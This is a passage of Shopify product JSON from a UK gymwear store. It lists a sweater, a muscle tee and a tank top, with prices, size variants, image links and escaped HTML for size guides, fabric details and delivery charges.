52\""],"price":3499,"weight":280,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LightweightSweater_DTFWCrest_mock_frontgrey.jpg?v=1672923920","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LightweightSweater_DTFWCrest_mock_backgrey.jpg?v=1672923932"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LightweightSweater_DTFWCrest_mock_frontgrey.jpg?v=1672923920","options":["Size"],"media":[{"alt":null,"id":31044402053335,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LightweightSweater_DTFWCrest_mock_frontgrey.jpg?v=1672923920"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LightweightSweater_DTFWCrest_mock_frontgrey.jpg?v=1672923920","width":1000},{"alt":null,"id":31044402020567,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LightweightSweater_DTFWCrest_mock_backgrey.jpg?v=1672923932"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_LightweightSweater_DTFWCrest_mock_backgrey.jpg?v=1672923932","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"active\" id=\"tab1\" data-mce-fragment=\"1\"\u003e\n\u003ch5 class=\"quoteText\"\u003eDo The Effing Work\u003c\/h5\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 34\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX-Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X-Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this sweater to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e\u003cbr\u003e70% ringspun cotton, 30% Polyester\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 280gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853149159639,"title":"Beast Angel Madman Muscle Tee","handle":"beast-angel-madman-muscle-tee","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli id=\"tab1\" class=\"active\" data-mce-fragment=\"1\"\u003e\n\u003ch4 class=\"quoteText\"\u003eI hold a beast, an angel, and a madman in me\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:38+00:00","created_at":"2022-11-23T22:11:41+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","strength","T-Shirts"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503175401687,"title":"Small - 36\" \/ Black","option1":"Small - 36\"","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Muscle Tee - Small - 36\" \/ Black","public_title":"Small - 36\" \/ Black","options":["Small - 36\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503175434455,"title":"Medium - 40\" \/ Black","option1":"Medium - 40\"","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Muscle Tee - Medium - 40\" \/ Black","public_title":"Medium - 40\" \/ Black","options":["Medium - 40\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503175467223,"title":"Large - 44\" \/ Black","option1":"Large - 44\"","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Muscle Tee - Large - 44\" \/ Black","public_title":"Large - 44\" \/ Black","options":["Large - 44\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503175499991,"title":"X-Large - 48\" \/ Black","option1":"X-Large - 48\"","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Muscle Tee - X-Large - 48\" \/ Black","public_title":"X-Large - 48\" \/ Black","options":["X-Large - 48\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503175532759,"title":"XX-Large - 52\" \/ Black","option1":"XX-Large - 52\"","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Muscle Tee - XX-Large - 52\" \/ Black","public_title":"XX-Large - 52\" \/ Black","options":["XX-Large - 52\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503175565527,"title":"XXX-Large - 56\" \/ Black","option1":"XXX-Large - 56\"","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Muscle Tee - XXX-Large - 56\" \/ Black","public_title":"XXX-Large - 56\" \/ Black","options":["XXX-Large - 56\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_BeastAngelMadman_mock_blackback.jpg?v=1672925008","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_BeastAngelMadman_mock_blackfront.jpg?v=1672925026"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_BeastAngelMadman_mock_blackback.jpg?v=1672925008","options":["Size","Colour"],"media":[{"alt":null,"id":31044144922839,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_BeastAngelMadman_mock_blackback.jpg?v=1672925008"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_BeastAngelMadman_mock_blackback.jpg?v=1672925008","width":1000},{"alt":null,"id":31044144955607,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_BeastAngelMadman_mock_blackfront.jpg?v=1672925026"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_BeastAngelMadman_mock_blackfront.jpg?v=1672925026","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli id=\"tab1\" class=\"active\" data-mce-fragment=\"1\"\u003e\n\u003ch4 class=\"quoteText\"\u003eI hold a beast, an angel, and a madman in me\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853160759511,"title":"Beast Angel Madman Mens Gym Tank Top","handle":"beast-angel-madman-mens-gym-tank-top","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003ch5 class=\"quoteText\"\u003eI hold a beast, an angel, and a madman in me\u003c\/h5\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"-38\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\"-40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 44\"\/46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 85% Cotton, 15% Viscose.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:42+00:00","created_at":"2022-11-23T22:33:06+00:00","vendor":"Samson Athletics","type":"Tank Tops","tags":["Gym","Mens","new","Tank Tops"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503194013911,"title":"Small - 36\"-38\"","option1":"Small - 36\"-38\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Mens Gym Tank Top - Small - 36\"-38\"","public_title":"Small - 36\"-38\"","options":["Small - 36\"-38\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503194046679,"title":"Medium - 38\"-40\"","option1":"Medium - 38\"-40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Mens Gym Tank Top - Medium - 38\"-40\"","public_title":"Medium - 38\"-40\"","options":["Medium - 38\"-40\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503194079447,"title":"Large - 42\"","option1":"Large - 42\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Mens Gym Tank Top - Large - 42\"","public_title":"Large - 42\"","options":["Large - 42\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503194112215,"title":"X-Large - 44\"-46\"","option1":"X-Large - 44\"-46\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Mens Gym Tank Top - X-Large - 44\"-46\"","public_title":"X-Large - 44\"-46\"","options":["X-Large - 44\"-46\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503194144983,"title":"XX-Large - 48\"","option1":"XX-Large - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beast Angel Madman Mens Gym Tank Top - XX-Large - 48\"","public_title":"XX-Large - 48\"","options":["XX-Large - 48\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BAM_cutoff_mock_back.jpg?v=1672924887","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BAM_cutoff_mock_front.jpg?v=1672924899"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BAM_cutoff_mock_back.jpg?v=1672924887","options":["Size"],"media":[{"alt":null,"id":31044225269975,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BAM_cutoff_mock_back.jpg?v=1672924887"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BAM_cutoff_mock_back.jpg?v=1672924887","width":1000},{"alt":null,"id":31044225302743,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BAM_cutoff_mock_front.jpg?v=1672924899"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_BAM_cutoff_mock_front.jpg?v=1672924899","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003ch5 class=\"quoteText\"\u003eI hold a beast, an angel, and a madman in me\u003c\/h5\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"-38\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\"-40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 44\"\/46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the 